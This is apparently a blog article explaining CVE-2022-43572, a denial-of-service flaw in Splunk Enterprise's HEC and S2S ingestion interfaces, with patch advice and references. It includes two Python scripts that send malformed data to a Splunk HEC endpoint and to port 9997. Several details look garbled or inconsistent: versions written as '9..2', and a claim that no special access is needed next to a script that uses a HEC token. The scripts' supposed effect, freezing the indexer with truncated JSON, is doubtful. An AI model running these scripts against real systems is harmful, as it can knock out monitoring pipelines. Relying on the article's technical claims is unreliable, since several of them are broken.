---

Splunk is a popular platform for monitoring, searching, and analyzing machine-generated data. If you’re running Splunk Enterprise versions before 8.2.9, 8.1.12, or 9..2, there’s an important vulnerability you need to know about: CVE-2022-43572. This article will break down the issue in plain language, show how the exploit works, and share how you can protect your Splunk setup.
What Is CVE-2022-43572?
CVE-2022-43572 is a denial-of-service (DoS) vulnerability in Splunk Enterprise. If an attacker sends a specially-crafted malformed file using the Splunk-to-Splunk (S2S) or HTTP Event Collector (HEC) protocol, it causes the indexer to choke. The result? The indexer can’t process any more data — basically, your entire data pipeline can come to a sudden halt.
Splunk Enterprise < 9..2
Splunk patched this in later versions, but many organizations still run older versions.
How This Vulnerability Works
Splunk’s S2S and HEC interfaces are made to let you send data either from other Splunk instances or from apps and scripts. Normally, they expect data in a certain format.
But what if someone sends an intentionally malformed payload?
While struggling to parse it, Splunk’s internal processes can freeze or stop accepting new data.
- This creates a DoS condition. All normal events trying to reach that indexer are either rejected or delayed indefinitely.
An attacker doesn't need special access for this. All they need is network-level access to the S2S port (9997 by default) or the HEC endpoint (/services/collector).
Exploit Details: How It Can Be Done
This vulnerability is all about sending bad data. Here’s how an attacker might do it using the HEC interface.
Let’s say your HEC endpoint is like this
https://splunk.example.com:8088/services/collector/event
A normal event might look like
{
"event": "user login",
"host": "webserver1",
"source": "webapp",
"sourcetype": "access_log"
}
But an attacker can send a malformed payload, for example, a truncated or invalid JSON
{ "event": "user login" // missing closing brace!
Or a completely invalid format
\x00\xff\xfeCORRUPTED BINARY DATA
Here’s a simple Python script that sends a malformed POST request
import requests
url = 'https://splunk.example.com:8088/services/collector/event'
headers = {
'Authorization': 'Splunk YOUR_HEC_TOKEN',
'Content-Type': 'application/json'
}
# Malformed payload - missing closing }
data = '{ "event": "DoS attempt by CVE-2022-43572" '
response = requests.post(url, headers=headers, data=data, verify=False)
print("Response code:", response.status_code)
print("Response body:", response.text)
If the Splunk indexer is unpatched, this malformed event could freeze its ability to continue indexing until processes are manually restarted. In more aggressive scenarios, attackers can automate repeated requests for a sustained DoS.
Using S2S to Attack
S2S is less commonly exposed to the general public, but if you know another Splunk instance’s 9997 port is open, you could send garbage data directly to it via a raw TCP connection.
import socket
host = 'splunk.example.com'
port = 9997
payload = b'\x00\xab\xcdINVALIDDATA\xff'
with socket.create_connection((host, port)) as s:
s.sendall(payload)
s.close()
print("Invalid payload sent to S2S port")
Both approaches exploit the same flaw: Splunk doesn’t handle malformed input gracefully, leading to resource exhaustion or crashes in the indexing components.
References and Original Sources
- Splunk Security Advisory: SVD-2022-1114 - Denial Of Service through malformed network protocols
- NVD: CVE-2022-43572
- Splunk’s Release Notes 8.2.9
- Splunk HTTP Event Collector (HEC) Documentation
Patch Your Splunk!
Upgrade Splunk to at least 8.2.9, 8.1.12, or 9..2. Splunk fixed this processing bug in all later releases.
Final Thoughts
CVE-2022-43572 is a classic reminder that *even big enterprise tools can fall over from simple bad input*. If you’re running an older Splunk version, patching isn’t just about getting new features—it’s your best protection against a service-killing attack that’s trivial to pull off once someone finds your open port.
Make it a point to update and lock down your Splunk environment today.
Stay secure, Splunkers!
*— Written exclusively for you. Reproduction requires proper referencing.*
Timeline
Published on: 11/04/2022 23:15:00 UTC
Last modified on: 11/08/2022 19:43:00 UTC